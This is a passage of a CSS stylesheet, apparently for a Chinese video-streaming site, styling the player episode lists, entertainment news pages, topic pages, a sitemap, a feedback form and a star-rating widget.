  float: left;
  color: #fff;
  border-bottom: 1px solid #1f1f1f;
  border-left: 1px solid #414141;
  border-right: 1px solid #414141;
  border-top: 1px solid #414141;
}
.bof_tab_zy, .player-right-box {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 10px 0 0 9px;
}
.bof_tab_zy li {
  padding: 12px 0 0 0;
  font-size: 12px;
  line-height: 22px;
  color: #b6b6b6;
}
.bof_tab_zy li a {
  font-size: 12px;
  color: #898989;
  background: #272727;
  padding: 5px 10px;
  display: block;
}
.bof_tab_zy li a:hover, .bof_tab_zy li a.on {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
  font-weight: bold;
}
.bof_con .r_tab_bof {
  padding: 0 0 0 20px;
}
.bof_con .r_tab_bof1 {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 20px 0 0 9px;
}
.bof_con .r_tab_bof1 li {
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 42px;
  float: left;
  padding: 0 1px 1px 0;
}
.tab_bof_num {
  background: url(../images/ico_arrow.png) no-repeat;
  position: absolute;
  bottom: -15px;
  width: 26px;
  height: 14px;
  left: 15px;
  z-index: 110;
  display: none;
}
.bof_con .tab_bof_bg {
  background: #222;
  border: 1px solid #515151;
  position: absolute;
  top: 54px;
  width: 220px;
  padding: 5px 10px 5px 10px;
  color: #909090;
  font-size: 12px;
  text-align: left;
  line-height: 22px;
  display: none;
  z-index: 9;
}
.bof_con .tab_l_bg {
  left: 0;
}
.bof_con .tab_l_bg1 {
  left: -40px;
}
.bof_con .tab_l_bg2 {
  left: -100px;
}
.bof_con .tab_l_bg3 {
  left: -140px;
}
.bof_con .tab_l_bg4 {
  left: -190px;
}
.bof_con .r_tab_bof1 a {
  background: #2C2C2C;
  display: block;
  float: left;
  width: 50px;
  height: 40px;
  color: #fff;
  font-size: 16px;
  position: relative;
}
.bof_con .r_tab_bof1 a:hover {
  background: #555;
  text-decoration: none;
}
.bof_con .r_tab_bof1 a:hover .tab_bof_bg, .bof_con .r_tab_bof1 a:hover .tab_bof_num {
  display: block;
}
.bof_con .bof_top .right .r_title {
  height: 46px;
  line-height: 46px;
  color: #e7e7e7;
  font-size: 14px;
  font-weight: bold;
}
.bof_con .bof_top .r_list li {
  height: 188px;
  float: left;
  padding: 0 24px 0 0;
  width: 97px;
}
.bof_con .bof_top .r_list a img {
  border: 1px solid #1f1f1f;
}
.bof_con .bof_top .r_list a:hover img {
  border: 1px solid #606060;
}
.bof_con .bof_top .r_list .name {
  height: 16px;
  line-height: 16px;
  padding: 4px 0 0 0;
  width: 97px;
  overflow: hidden;
}
.bof_con .bof_top .r_list .name a {
  color: #999;
  font-size: 12px;
}
.bof_con .bof_top .r_list .name a:hover {
  color: #ccc;
}
.bof_con .bof_top .bof_btn {
  background: url(../images/phb.png) no-repeat 0 -436px;
  color: #666;
  padding: 0 0 0 20px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
}
.bof_con .left {
  width: 870px;
  overflow: hidden;
}
.bof_con .bof_mbx {
  height: 56px;
  padding: 20px 0 0 0;
  color: #636363;
}
.bof_con .bof_mbx h3 {
  height: 26px;
  line-height: 26px;
  color: #2a2a2a;
  font-size: 18px;
}
.bof_con .bof_mbx a {
  padding: 0 5px;
  color: #636363;
}
.bof_con .bof_mbx span {
  padding: 0 5px;
}
.bof_con .bof_mbx a:hover {
  color: #e13f3d;
}
.bof_con .bof_info {
  background: #f2f2f2;
  height: 306px;
}
.bof_con .bof_info img {
  float: left;
}
.bof_con .bof_info p {
  float: right;
  padding: 0px 15px 0 0;
  width: 600px;
}
.bof_con .bof_info .name {
  color: #333;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  padding: 15px 15px 15px 0;
}
.bof_con .bof_info .time {
  color: #666;
  font-size: 14px;
  padding: 0 15px;
}
.bof_con .bof_info .bof_pf {
  font-size: 24px;
}
.bof_con .bof_info .small_pf {
  font-size: 18px;
}
.bof_con .bof_info .bq, .bof_con .bof_info .dy {
  height: 30px;
  line-height: 30px;
  color: #2a2a2a;
}
.bof_con .bof_info .bq a {
  border: 1px solid #bfbfbf;
  background: #fff;
  display: inline-block;
  padding: 0 8px;
  margin: 0 5px 0 0;
  height: 22px;
  line-height: 22px;
}
.bof_con .bof_info .bq a:hover {
  border: 1px solid #e13f3d;
  text-decoration: none;
}
.bof_con .bof_info .dy span, .bof_con .bof_info .bq span, .bof_con .bof_info .jianjie span {
  color: #666;
}
.bof_con .bof_info .dy a {
  padding: 0 8px 0 0;
}
.bof_con .bof_info .jianjie {
  line-height: 24px;
}
.bof_con .bof_info .bof_fjjs {
  background: url(../images/phb.png) no-repeat 0 -459px;
  padding: 10px 20px 0 20px;
}
.bof_con .bof_bot {
  padding: 20px 0 0 0;
}
.bof_con .bof_list {
  width: 900px;
}
.bof_con .bof_list li {
  width: 160px;
  float: left;
  margin: 20px 16px 0 0;
  height: 263px;
  background: #f2f2f2;
  display: inline;
  position: relative;
}
.bof_con .bof_list.bof_list_h li {
  width: 205px;
  height: auto;
}
.bof_con .bof_list li a {
  display: block;
  position: relative;
}
.bof_con .bof_list li a img {
  display: block;
}
.bof_con .bof_list p {
  padding-left: 10px;
  width: 140px;
  overflow: hidden;
}
.bof_con .bof_list .name {
  height: 22px;
  line-height: 22px;
  padding-top: 3px;
}
.bof_con .bof_list .ms {
  color: #666;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.bof_con .bof_list .wz {
  float: right;
  border-radius: 3px;
  height: 16px;
  font: 12px/15px Tahoma, Helvetica, Arial, "\5FAE\8F6F\96C5\9ED1", sans-serif;
  margin-right: 4px;
  margin-top: 4px;
  padding: 0 5px;
  background: rgba(0, 0, 0, .6);
  overflow: hidden;
  position: absolute;
  bottom: 5px;
  color: #fff;
  right: 3px;
}
.bof_con .right {
  width: 300px;
  overflow: hidden;
}
.bof_con .tvplay_list {
  padding: 20px 0 0 0;
}
.bof_con .tvplay_list .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.bof_con .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.bof_con .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.bof_con .tvplay_list li {
  display: block;
  width: 290px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.bof_con .tvplay_list .list_no1_con {
  float: right;
  width: 200px;
}
.bof_con .tvplay_list .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
}
.bof_con .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.bof_con .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.bof_con .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.bof_con .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.bof_con .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.bof_con .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.bof_con .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 200px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.bof_con .right .ad {
  padding: 20px 0 0 0;
}
.player-right-box {
  padding: 0;
  padding-top: 10px;
  overflow-y: hidden;
  position: relative;
}
.player-right-box dl {
  font-size: 12px;
  border-bottom: 1px solid #333;
}
.player-right-box dl.highlight {
  background-color: #333;
}
.player-right-box dt {
  height: 50px;
  line-height: 50px;
  color: #fff;
  overflow: hidden;
  padding-left: 10px;
  padding-right: 3px;
  cursor: pointer;
}
.player-right-box dt span {
  float: right;
}
.player-right-box dt span a {
  color: #ccc;
}
.player-right-box dd {
  overflow: hidden;
  padding-top: 10px;
  background-color: #101010;
  border-top: 1px dashed #333;
  display: none;
}
.player-right-box dd a {
  display: inline-block;
  width: 75px;
  background-color: #060606;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  float: none;
  margin-left: 10px;
  margin-bottom: 8px;
  color: #fff;
  overflow: hidden;
}
.player-right-box dd.auto-width-1 a, .player-right-box dd.auto-width-2 a {
  width: auto;
  max-width: 110px;
  padding-left: 5px;
  padding-right: 5px;
}
.player-right-box dd.auto-width-1 a {
  max-width: 250px;
}
.player-right-box dd a.on {
  background-color: var(--theme-color);
  color: #333;
}
.player-right-box dd a:hover {
  background-color: #f60;
  text-decoration: none;
  color: #fff;
}
.group-switch {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #999;
  margin-bottom: 10px;
}
.group-switch ul {
  width: auto;
}
.group-switch-item {
  float: left;
  background-color: #060606;
  width: auto;
  font-size: 12px;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  cursor: pointer;
}
.group-switch-item.current {
  background-color: var(--theme-color);
  color: #333;
}
.group-switch-item:hover {
  background-color: var(--theme-color);
  text-decoration: none;
  color: #fff;
}
.group-content {
  overflow: hidden;
}
.play-list-group-switch-item {
  font-size: 14px;
  background-color: #999;
}
.player-list-group-tip {
  text-align: center;
  color: #fff;
  margin-bottom: 10px;
  display: none;
}
.player-list-group-tip.show {
  display: block;
}
/*娱乐新闻*/
.amus .left {
  border-right: 1px solid #eaeaea;
  width: 856px;
  padding: 0 0 0 0;
}
.amus .left_list li {
  max-height: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #d9d9d9;
  width: 820px;
  overflow: hidden;
}
.amus .left_list li:first-child {
  padding-top: 0;
}
.amus .left_list li .art-cover {
  width: 152px;
  height: 200px;
  float: right;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("../images/pic.png");
  background-size: cover;
}
.amus .left_list li img {}
.amus .left_list li p {
  width: 635px;
  overflow: hidden;
}
@media(min-width:768px) {
  .amus.index .left_list li {
    width: 48%;
    height: 200px;
    overflow: hidden;
    padding: 10px 0;
    float: left;
  }
  .amus.index .left_list li:nth-child(2n) {
    float: right;
  }
  .amus.index .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus.index .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus.index .left_list li .art-list-info {
    width: calc(70% - 10px);
    padding-left: 10px;
    float: right;
  }
  .amus.index .left_list li p {
    width: 100%;
  }
}
.amus .left_list .name {
  height: 30px;
  line-height: 30px;
  font-size: 24px;
}
.amus .left_list .name a:hover {
  font-size: 24px;
}
.amus .left_list .time {
  height: 30px;
  line-height: 30px;
  color: #666666;
  font-size: 14px;
  font-family: Arial;
}
.amus .left_list .ms {
  max-height: 80px;
  line-height: 26px;
  font-size: 16px;
  color: #666;
  padding: 10px 0 0 0;
}
.amus .left_list .gjc {
  padding: 15px 0 0 0;
  height: 24px;
  line-height: 24px;
  color: #999999;
  font-size: 12px;
}
.amus .left_list .gjc a {
  color: #999;
  font-size: 12px;
  padding: 0 5px;
}
.amus .left_list .gjc a:hover {
  color: #e13f3d;
}
.amus .right {
  width: 302px;
  border-left: 1px solid #eaeaea;
  position: relative;
  left: -1px;
  padding: 0 0 0 40px;
  overflow: hidden;
}
.amus .topic-art .left_list li {
  width: 100%;
  padding-top: 20px;
}
.amus .topic-art .left_list li p {
  width: 1015px;
}
.amus .right .r_top_img {
  position: relative;
  width: 300px;
  height: 480px;
}
.amus .right .r_img {
  width: 300px;
  height: 300px;
  overflow: hidden;
  padding: 15px 0 0 0;
}
.amus .right .r_name {
  width: 260px;
  position: absolute;
  left: 12px;
  top: 243px;
  background: #fff;
  padding: 12px 10px;
  text-align: center;
  height: 48px;
}
.amus .right .r_name a, .amus .right .r_name a:hover {
  font-size: 18px;
  font-weight: bold;
}
.amus .right .ms {
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  width: 260px;
  overflow: hidden;
  padding: 0px 0 0 28px;
  display: block;
  color: #666;
}
.amus .right .line {
  margin-top: 10px;
}
.amus .right .r_name1 {
  height: 30px;
  line-height: 30px;
  width: 260px;
  overflow: hidden;
  font-weight: bold;
  display: block;
  border-top: 1px dashed #d9d9d9;
  margin-left: 28px;
}
.amus .right .more {
  padding: 10px 0 0 0;
}
.amus .r_title_jg {
  margin: 20px 0 0 0;
}
.amus .r_bottom li {
  position: relative;
  padding: 10px 0 0 20px;
  width: 280px;
}
.amus .r_bottom i {
  position: absolute;
  left: 0px;
  top: 12px;
  font-size: 26px;
  color: #f90541;
  font-family: helvetica;
  font-style: normal;
}
.amus .r_bottom h3 {
  line-height: 30px;
}
.amus .r_bottom h3 a, .amus .r_bottom h3 a:hover {
  font-size: 16px;
  font-weight: bold;
}
.amus .r_bottom .ms01 {
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  width: 270px;
  color: #666;
}
/*娱乐详情页*/
.amus .l_titlte {
  height: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
}
.amus .l_time {
  height: 20px;
  line-height: 20px;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #d9d9d9;
  text-align: center;
  color: #999;
  font-size: 12px;
}
.amus .l_time a {
  color: #999;
}
.amus .l_time a:hover {
  font-size: 12px;
}
.amus .l_time span {
  padding: 0 10px;
}
.amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
  width: 820px;
}
.amus .l_con p {
  text-indent: 2em;
  line-height: 30px;
  font-size: 18px;
  padding: 10px 0;
  text-align: left;
}
.amus .l_con {
  text-align: left;
  margin-top: 10px;
  padding-right: 10px;
}
.amus .l_con img {
  padding: 20px 0 0 0;
  display: block;
  width: 60%;
  max-width: 100% !important;
  margin-left: auto;
  margin-right: auto;
  cursor: pointer;
}
.amus .l_con span {
  display: block;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}
.amus .l_fx {
  margin: 50px 0 20px 0;
  border-top: 1px solid #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
  height: 54px;
  line-height: 54px;
  padding-left: 15px;
}
.amus .l_fx .l_bq {
  color: #999;
  font-size: 14px;
}
.amus .l_fx .l_bq a, .amus .l_fx .l_bq a:hover {
  padding: 0 5px;
}
.amus .l_fx .l_rfx {
  padding: 8px 0 0 0;
}
.amus .left.resize {
  width: 920px;
}
.amus .resize .l_titlte, .amus .resize .l_time, .amus .resize .l_con p, .amus .resize .l_fx {
  width: 884px;
}
/*专题*/
.zhuanti {
  width: 1200px;
  overflow: hidden;
  padding: 0;
}
.zhuanti .zt_con {
  width: 1200px;
}
.zhuanti .zt_con li {
  width: 580px;
  height: auto;
  float: left;
  padding: 25px 0;
}
.zhuanti .zt_con li:nth-child(2n) {
  float: right;
}
.zhuanti .zt_con a {
  display: block;
  width: 580px;
  text-align: center;
  position: relative;
}
.zhuanti .zt_con a div {
  width: 100%;
  height: 260px;
}
.zhuanti .zt_con a div img {
  width: 100%;
}
.zhuanti .zt_con p {
  display: block;
  width: 400px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  text-align: center;
  background: url(../images/zt_bg_01.png) center no-repeat;
  color: var(--theme-color);
  font-size: 24px;
  position: absolute;
  left: 50%;
  bottom: -25px;
  margin-left: -200px;
}
.zt_mbox {
  height: 38px;
  line-height: 38px;
  background: #f4f6f5;
  padding-top: 50px;
}
.zt_mbox .zt_mbox_con {
  width: 1200px;
  margin: 0 auto;
  color: #333;
}
.zt_mbox span, .zt_mbox a {
  padding: 0 8px;
}
.zt_banner {
  position: relative;
}
.zt_banner .zt_cover {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.zt_box {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}
.zt_b {
  width: 700px;
  height: 80px;
  overflow: hidden;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -350px;
}
.zt_b span {
  display: block;
  float: left;
  width: auto;
  height: 80px;
  overflow: hidden;
  line-height: 80px;
  color: var(--theme-color);
  text-align: center;
  font-size: 35px;
}
.zt_b span.zt_b_left {
  width: 30px;
  background: url(../images/banner_b_l.png) center no-repeat;
}
.zt_b span.zt_b_right {
  width: 30px;
  background: url(../images/banner_b_r.png) center no-repeat;
}
.zt_b span.zt_b_middle {
  width: 640px;
  background: #202E31;
}
.zt_con_fx {
  position: relative;
  height: 442px;
}
.zt_con_fx .maskbg {
  position: absolute;
  right: 0px;
  bottom: 10px;
  width: 280px;
  height: 44px;
  border-radius: 30px;
}
.bdsharebuttonbox {
  /*  position: absolute;*/
  right: 10px;
  bottom: 13px;
  color: #fff;
  line-height: 37px;
}
.ztinfo_con {
  padding: 0 0 20px 0;
}
.ztinfo_con .ztinfo_title {
  height: 72px;
  line-height: 72px;
  font-size: 48px;
  color: #32425c;
  font-weight: bold;
  text-align: center;
  background: url(../images/zt-line.jpg) repeat-x 0 40px;
  margin: 30px 0 0 0;
}
.ztinfo_title .ztinfo_titlebg {
  background: #ebebeb;
  padding: 0 20px;
}
.ztinfo_title .ztinfo_c1 {
  font-size: 60px;
  padding: 0 15px;
}
.ztinfo_dd {
  background: url(../images/zt-dd.png) no-repeat center 0;
  width: 776px;
  height: 59px;
  margin: 20px 0 0 166px;
  padding: 20px 20px 0 70px;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  overflow-y: auto;
}
.ztinfo_conlist {
  padding: 70px 0 130px 0;
}
.ztinfo_con .ztinfo_list {
  width: 1226px;
  height: 307px;
}
.ztinfo_con .ztinfo_top {
  padding-top: 30px;
}
.ztinfo_con li {
  height: 277px;
  width: 178px;
  float: left;
  padding-top: 26px;
  padding-right: 26px;
}
.ztinfo_con .ztinfo_imglist {
  position: relative;
  width: 178px;
  height: 215px;
  overflow: hidden;
  display: block;
}
.ztinfo_con a.ztinfo_imglist .ztinfo_btn {
  background: url(../images/play.png) center no-repeat;
  width: 70px;
  height: 70px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -35px;
  display: none;
}
.ztinfo_con a.ztinfo_imglist:hover .ztinfo_btn {
  display: block;
}
.ztinfo_con .ztinfo_img {
  height: 215px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_namebg {
  background: url(../images/zt-dd.png) no-repeat 0 -89px;
  width: 170px;
  height: 53px;
  padding: 8px 0 0 8px;
}
.ztinfo_con .ztinfo_border {
  border-bottom: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_border1 {
  border-top: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_namebg p {
  width: 165px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_name {
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ztinfo_con .ztinfo_name a {
  font-size: 18px;
}
.ztinfo_con .ztinfo_ms {
  height: 22px;
  line-height: 22px;
  color: #7e7e7e;
  font-size: 14px;
}
.ztinfo_foot {
  border-top: 1px solid #cccccc;
  text-align: center;
  padding: 20px 0;
  color: #666666;
  line-height: 24px;
}
/*网站地图*/
.map_box {
  margin-top: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
}
.sitemap_con {
  overflow: hidden;
  font-size: 14px;
}
.sitemap_con h2 {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  padding: 0 15px;
  border-bottom: 1px solid #f0f0f0;
  background-color: #f9f9f9;
}
.sitemap_con h2 a {
  font-size: 16px;
}
.sitemap_list {
  width: 1158px;
  line-height: 30px;
  overflow: hidden;
  padding: 19px;
  border-bottom: 1px solid #eee;
}
.sitemap_list dt {
  float: left;
  width: 65px;
  overflow: hidden;
  font-weight: 700;
  color: var(--theme-color);
  font-size: 16px;
}
.sitemap_list dd {
  float: right;
  width: 1090px;
  overflow: hidden;
}
.sitemap_list li {
  width: 149px;
  float: left;
}
.sitemap_list h3 a {
  font-size: 15px;
}
/*问题反馈*/
.message_con {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.messages_title {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #f9f9f9;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: bold;
}
.message_c1 {
  padding: 30px 30px;
}
.message_c1 .mes_c1 {
  color: #666;
  line-height: 24px;
  padding: 0 0 20px 0;
}
.message_c1 .textarea-wrap {
  border: 1px solid #b6b6b6;
  width: 100%;
}
.message_c1 .gb_content {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 24px;
  color: #9c9c9c;
  height: 80px;
  overflow: hidden;
  display: block;
  float: none;
  width: calc(100% - 20px);
  border: none;
}
.message_c1 .textarea-bottom {
  margin-top: 20px;
  overflow: hidden;
}
.message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify2, .message_c1 .textarea-bottom .mac_verify_img {
  float: left;
  margin-right: 15px;
  width: 120px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #ddd;
}
.message_c1 .mes_button {
  width: 120px;
  height: 36px;
  background: var(--theme-color);
  text-align: center;
  line-height: 36px;
  color: #202E31;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.mes_c2 {
  padding: 0 30px;
}
.mes_c2 li {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.mes_c2_top {
  position: relative;
  padding: 0 0 0 60px;
}
.mes_c2_bot {
  border: 1px solid #ddd;
  padding: 15px;
  margin: 20px 0 20px 60px;
}
.mes_name {
  line-height: 28px;
  height: 28px;
  color: #0053a5;
}
.mes_c2_con {}
/*幻灯 end*/
.child-type-box {
  margin: 20px auto 0;
  height: 90px;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 12px 0;
}
.child-type-box .child-type-main {
  width: 1200px;
  margin: 0 auto;
}
.child-type-box .mbx_one {
  width: 376px;
  padding: 0 10px;
  border-right: 1px solid #e3e3e3;
  height: 90px;
  overflow: hidden;
}
.child-type-box .mbx_one:last-child {
  border-right: none;
}
.child-type-box .mbx_name {
  color: #202E31;
  height: 28px;
  line-height: 28px;
  display: block;
}
.child-type-box a {
  color: #666666;
  padding: 0 8px 0 0;
  display: inline-block;
  height: 24px;
  line-height: 24px;
}
.child-type-box a:hover {
  color: var(--theme-color);
}
.detail-ulog-btn a {
  display: inline-block;
  background-color: #008000;
  color: #fff;
  font-size: 18px;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  max-width: 70px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 0;
  margin-left: 10px;
  text-align: center;
}
.detail-ulog-btn a:hover {
  cursor: pointer;
  text-decoration: none;
  opacity: .8;
}
.detail-ulog-btn a i, .fav-btn i {
  margin-right: 3px;
}
.detail-ulog-btn a:nth-child(2) {
  /* background-color: #f60;*/
  background-color: #999;
}
.fav-btn {
  display: inline-block;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  color: green;
  font-size: 16px;
  text-align: center;
  /*background-color:#8A2BE2;color:#fff;*/
  /*width:100px;
  margin-left:0;
  margin-right:10px;*/ font-size: 14px;
}
.fav-btn:hover {}
.detail-rating {
  font-size: 16px;
  overflow: hidden;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}
.detail-rating-left {
  width: 100px;
  padding: 0 10px;
  border-radius: 5px 0 0 5px;
  background-color: #008000;
  border-top: 1px solid #008000;
  border-bottom: 1px solid #008000;
  height: 30px;
  line-height: 30px;
  color: #fff;
}
.detail-rating-star {
  height: 30px;
  border-top: 1px solid #ff8c00;
  border-bottom: 1px solid #ff8c00;
  padding: 0 10px;
}
.detail-rating-star li {
  width: 28px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  float: left;
  display: inline-block;
  color: #ffd700;
  font-size: 28px;
  cursor: pointer;
}
.detail-rating-star li a, .detail-rating-star li a:hover {}
.detail-rating-star li .fa-star {
  display: none;
}
.detail-rating-star li.hover {
  color: #f60
}
.detail-rating-star li.hover .fa-star {
  display: inline-block;
}
.detail-rating-star li.hover .fa-star-o {
  display: none;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star, .detail-rating-star.star2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star-o, .detail-rating-star.star2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star, .detail-rating-star.star3 li:nth-child(2) .fa-star, .detail-rating-star.star3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star-o, .detail-rating-star.star3 li:nth-child(2) .fa-star-o, .detail-rating-star.star3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star, .detail-rating-star.star4 li:nth-child(2) .fa-star, .detail-rating-star.star4 li:nth-child(3) .fa-star, .detail-rating-star.star4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star-o, .detail-rating-star.star4 li:nth-child(2) .fa-star-o, .detail-rating-star.star4 li:nth-child(3) .fa-star-o, .detail-rating-star.star4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.star5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.star5 li .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star, .detail-rating-star.hover1 li:nth-child(3) .fa-star, .detail-rating-star.hover1 li:nth-child(4) .fa-star, .detail-rating-star.hover1 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star-o, .detail-rating-star.hover1 li:nth-child(3) .fa-star-o, .detail-rating-star.hover1 li:nth-child(4) .fa-star-o, .detail-rating-star.hover1 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star, .detail-rating-star.hover2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star-o, .detail-rating-star.hover2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star, .detail-rating-star.hover2 li:nth-child(4) .fa-star, .detail-rating-star.hover2 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star-o, .detail-rating-star.hover2 li:nth-child(4) .fa-star-o, .detail-rating-star.hover2 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star, .detail-rating-star.hover3 li:nth-child(2) .fa-star, .detail-rating-star.hover3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star-o, .detail-rating-star.hover3 li:nth-child(2) .fa-star-o, .detail-rating-star.hover3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star, .detail-rating-star.hover3 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star-o, .detail-rating-star.hover3 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star, .detail-rating-star.hover4 li:nth-child(2) .fa-star, .detail-rating-star.hover4 li:nth-child(3) .fa-star, .detail-rating-star.hover4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star-o, .detail-rating-star.hover4 li:nth-child(2) .fa-star-o, .detail-rating-star.hover4 li:nth-child(3) .fa-star-o, .detail-rating-star.hover4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star-o {
  display: none;
}
.detail-rating-title, .detail-rating-result {
  height: 28px;
  line-height: 28px;
  border-width: 2px;
  border-style: solid;
  border-left: none;
  padding: 0 10px;
}
.detail-rating-title {
  /* border-color: #8A2BE2;
  background-color: #8A2BE2;*/
  border-color: #f60;
  background-color: #f60;
  color: #fff;
  width: 60px;
}
.detail-rating-result {
  border-radius: 0 5px 5px 0;
  border-color: #f60;
  /*color: #fff;
  background-color: #f60;*/
  color: #f60;
  font-size: 24px;
  /*font-weight: bold;*/
}
.detail-rating-title .hover-title, .detail-rating-title.hover .real-title {
  display: none;
}
.detail-rating-title.hover .hover-title {
  display: inline;
}
.close-float {
  display: none;
}
.more-content.float {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999999999999999999999;
  background-color: rgba(0, 0, 0, .8);
  margin-top: 0;
}
.more-content.float .con_c4 {
